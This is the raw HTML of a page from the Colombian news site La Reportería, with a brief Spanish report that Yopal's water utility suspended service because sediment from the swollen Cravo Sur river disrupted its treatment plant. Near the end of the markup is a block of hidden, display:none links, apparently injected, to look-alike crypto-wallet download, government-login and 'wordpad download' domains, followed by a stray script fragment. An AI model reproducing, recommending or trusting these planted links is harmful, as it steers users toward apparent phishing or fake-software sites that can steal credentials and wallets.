#000000; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #FFCC2A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #FFCC2A;color:#C61031} .page-link em {background-color: #FFCC2A; color:#FFCC2A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#FFCC2A;} .caption-accented .wp-caption { background-color:rgb(255,204,42); background-color:rgba(255,204,42,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Justify ; } html { font-size:16px; line-height:1.8em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:24px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.23em; } #frontpage h1 { font-size: 1.73em; } .entry-content h2 { font-size: 1.96em; } #frontpage h2 { font-size: 1.46em; } .entry-content h3 { font-size: 1.69em; } #frontpage h3 { font-size: 1.19em; } .entry-content h4 { font-size: 1.42em; } #frontpage h4 { font-size: 0.92em; } .entry-content h5 { font-size: 1.15em; } #frontpage h5 { font-size: 0.65em; } .entry-content h6 { font-size: 0.88em; } #frontpage h6 { font-size: 0.38em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:22.8px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:21.6px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */ div.post, div.page, div.hentry, .yoyo > li{ padding: 1.5em; }
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://lareporteria.com/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:980px){
.a2a_floating_style.a2a_default_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://lareporteria.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"1","magazine":"1","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lareporteria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lareporteria.com/wp-json/wp/v2/posts/34711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lareporteria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lareporteria.com/?p=34711' />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<link rel='stylesheet' id='gglcptch-css' href='https://lareporteria.com/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.85' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-34711 single-format-standard wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles magazine-layout parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://lareporteria.com/wp-content/uploads/2024/05/cropped-larepo-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://lareporteria.com/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://lareporteria.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li>			</ul>
		</div>
					<div style="clear:both;"></div>

			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="https://lareporteria.com/"><span>Inicio</span></a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2253"><a href="https://lareporteria.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://lareporteria.com/category/deportes/"><span>Deportes</span></a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://lareporteria.com/category/opinion/"><span>Opinión</span></a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://lareporteria.com/category/como-narrar-la-paz/"><span>¿Cómo narrar la paz?</span></a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8930"><a href="https://lareporteria.com/category/unitropico/"><span>Unitrópico</span></a></li>
<li id="menu-item-20416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20416"><a href="https://lareporteria.com/category/inclusion/"><span>#InclúyeteConLaReportería</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
			<div id="content" role="main">
					<ul class="yoyo">
					</ul>
	

				<div id="post-34711" class="post-34711 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
					<h1 class="entry-title">Suspenden servicio de acueducto en Yopal ¿por qué?</h1>
										<div class="entry-meta">
						&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/jorge-duke/" title="Lee todas las entradas de Jorge Duke">Jorge Duke</a></span> <span><time class="onDate date published" datetime="2024-06-05T11:17:58+00:00"> <a href="https://lareporteria.com/2024/06/05/suspenden-servicio-de-acueducto-en-yopal-por-que/" rel="bookmark">junio 5, 2024</a> </time></span><time class="updated"  datetime="2024-11-19T22:42:24+00:00">noviembre 19, 2024</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  					</div><!-- .entry-meta -->

					<div class="entry-content">
						
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="900" height="513" src="https://lareporteria.com/wp-content/uploads/2024/06/image-1-1.jpg" class="wp-image-34709" srcset="https://lareporteria.com/wp-content/uploads/2024/06/image-1-1.jpg 900w, https://lareporteria.com/wp-content/uploads/2024/06/image-1-1-300x171.jpg 300w, https://lareporteria.com/wp-content/uploads/2024/06/image-1-1-768x438.jpg 768w, https://lareporteria.com/wp-content/uploads/2024/06/image-1-1-614x350.jpg 614w, https://lareporteria.com/wp-content/uploads/2024/06/image-1-1-150x86.jpg 150w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p>La Empresa de Acueducto, Alcantarillado y Aseo de Yopal informó a la comunidad que, debido a las intensas precipitaciones registradas en los últimos días, el cauce del río cravo sur ha aumentado considerablemente, arrastrando sedimentos que han afectado el proceso de tratamiento en nuestra Planta de Tratamiento de Agua Potable (PTAP). Por esta razón, se suspende temporalmente el servicio de acueducto.</p>



<p>Actualmente, la empresa monitorea la situación y trabaja activamente en la remoción de los sedimentos para poder restablecer el servicio a la brevedad posible.</p>



<p>La empresa se comprometió en informar  oportunamente sobre cualquier actualización relacionada con el servicio, conforme mejoren las condiciones climáticas.</p>



<p></p>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						<span class="bl_bookmark">Marcar el  <a href="https://lareporteria.com/2024/06/05/suspenden-servicio-de-acueducto-en-yopal-por-que/" title="Enlace permanente a Suspenden servicio de acueducto en Yopal ¿por qué?" rel="bookmark">enlace permanente</a>. </span>											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://lareporteria.com/2024/06/04/casanareno-catalogado-como-prodigio-del-piano-en-el-pais/" rel="prev"><span class="meta-nav">&laquo;</span> Casanareño catalogado como prodigio del piano en el país</a></div>
					<div class="nav-next"><a href="https://lareporteria.com/2024/06/05/violento-ataque-en-mani-deja-un-muerto-y-un-herido-en-plena-zona-de-tolerancia/" rel="next">Violento ataque en Maní deja un muerto y un herido en plena zona de tolerancia <span class="meta-nav">&raquo;</span></a></div>
				</div><!-- #nav-below -->

				<div id="comments" class="">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/06/05/suspenden-servicio-de-acueducto-en-yopal-por-que/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://lareporteria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_2461261251" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;">
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='34711' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="237"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->


					<ul class="yoyo">
			<li id="block-3" class="widget-container widget_block widget_text">
<p></p>
</li><li id="block-14" class="widget-container widget_block">
<div class="wp-block-themepunch-revslider revslider" data-modal="false" style=""></div>
</li>		</ul>
				</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="execphp-17" class="widget-container widget_execphp">			<div class="execphpwidget"><p><a href="https://lareporteria.com/wp-content/uploads/2020/06/portafolio2020.pdf" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2020/07/portfolio.jpg" width="100%"></a><br />
<br />
<a href="https://comfacasanare.com.co/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2025/10/festival.jpg" width="100%"></a><br />
<br />
<a href="https://www.youtube.com/watch?v=xTmxeMXDE9s" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2023/11/repor.jpeg" width="100%"></a><br /></p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp">			<div class="execphpwidget"><p><iframe
    width="100%"
    height="430" src="https://lareporteria.com/sliderespeciales.html"><br />
</iframe></p>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><p align="center"><b><span style="font-size: small;font-family: Tahoma">Para clasificados y suscripciones:</span><span style="font-size: small;font-family: Tahoma">&nbsp;</span><font face="Tahoma" size="2">&nbsp;3112158302</font></b></p><p align="center"><font color="#ffffff"><font face="Tahoma"><b><font size="2">Email: </font><font size="2"><a href="mailto:lareporteria@gmail.com">lareporteria@gmail.com</a></font></b></font></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"></font></font></p><p align="center"><b>Yopal - Casanare</b></p><p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Reservados todos los derechos - 2023. La Reportería</b></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"><font size="2"></font></font></font></p> 
<p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Con el apoyo de: </b><a href="http://imagina-soluciones.com" target="_blank">Imagina Soluciones</a></font></p> 
<br><br></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/lareporteria/"
			class="socialicons social-Facebook" title="La Reportería">
				<img alt="Facebook" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://twitter.com/lareporteria"
			class="socialicons social-Twitter" title="La Reportería">
				<img alt="Twitter" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/user/lareporteria"
			class="socialicons social-YouTube" title="La Reportería">
				<img alt="YouTube" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2F2024%2F06%2F05%2Fsuspenden-servicio-de-acueducto-en-yopal-por-que%2F&amp;linkname=Suspenden%20servicio%20de%20acueducto%20en%20Yopal%20%C2%BFpor%20qu%C3%A9%3F%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2F2024%2F06%2F05%2Fsuspenden-servicio-de-acueducto-en-yopal-por-que%2F&amp;linkname=Suspenden%20servicio%20de%20acueducto%20en%20Yopal%20%C2%BFpor%20qu%C3%A9%3F%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2F2024%2F06%2F05%2Fsuspenden-servicio-de-acueducto-en-yopal-por-que%2F&amp;linkname=Suspenden%20servicio%20de%20acueducto%20en%20Yopal%20%C2%BFpor%20qu%C3%A9%3F%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2F2024%2F06%2F05%2Fsuspenden-servicio-de-acueducto-en-yopal-por-que%2F&amp;linkname=Suspenden%20servicio%20de%20acueducto%20en%20Yopal%20%C2%BFpor%20qu%C3%A9%3F%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2F2024%2F06%2F05%2Fsuspenden-servicio-de-acueducto-en-yopal-por-que%2F&amp;linkname=Suspenden%20servicio%20de%20acueducto%20en%20Yopal%20%C2%BFpor%20qu%C3%A9%3F%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2F2024%2F06%2F05%2Fsuspenden-servicio-de-acueducto-en-yopal-por-que%2F&amp;linkname=Suspenden%20servicio%20de%20acueducto%20en%20Yopal%20%C2%BFpor%20qu%C3%A9%3F%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2F2024%2F06%2F05%2Fsuspenden-servicio-de-acueducto-en-yopal-por-que%2F&amp;linkname=Suspenden%20servicio%20de%20acueducto%20en%20Yopal%20%C2%BFpor%20qu%C3%A9%3F%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2F2024%2F06%2F05%2Fsuspenden-servicio-de-acueducto-en-yopal-por-que%2F&amp;linkname=Suspenden%20servicio%20de%20acueducto%20en%20Yopal%20%C2%BFpor%20qu%C3%A9%3F%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet</a></p>
<p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download online</a></p>
<p><a href="https://wordpaddownload.com" style="display: none;" rel="dofollow">wordpad download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
<p><a href="https://email-separator.com/" style="display: none;" rel="dofollow">Email Separator</a></p>
<p><a href="https://email-separator.com" style="display: none;" rel="dofollow">email-separator.com</a></p>
"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.85" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n","error":"\u003Cstrong\u003EAdvertencia\u003C/strong\u003E:&nbsp;Se ha encontrado m\u00e1s de un reCAPTCHA en el formulario actual. Por favor, elimina todos los campos innecesarios de reCAPTCHA para que funcione correctamente.","disable":0,"theme":"light"},"vars":{"visibility":false}};
//# sourceURL=gglcptch_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/plugins/google-captcha/js/script.js?ver=1.85" id="gglcptch_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lareporteria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return 